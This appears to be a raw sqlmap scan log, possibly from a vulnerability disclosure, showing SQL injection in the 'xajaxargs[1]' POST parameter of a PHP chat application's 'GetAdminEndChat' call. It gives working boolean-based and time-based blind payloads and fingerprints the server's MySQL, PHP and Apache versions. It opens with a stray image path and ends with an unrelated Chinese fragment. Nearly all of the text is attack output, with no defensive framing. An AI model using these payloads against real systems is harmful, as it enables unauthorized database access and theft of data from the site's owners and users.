 POST parameter 'xajaxargs[1]' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 27 HTTP(s) requests:
---
Place: POST
Parameter: xajaxargs[1]
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: xajax=GetAdminEndChat&xajaxargs[1]=1' AND 9143=9143 AND 'OkQM'='OkQM
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: xajax=GetAdminEndChat&xajaxargs[1]=1' AND SLEEP(5) AND 'GxjA'='GxjA
---
[12:43:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.5, Apache 2.0.64
back-end DBMS: MySQL 5.0.11
360库带计划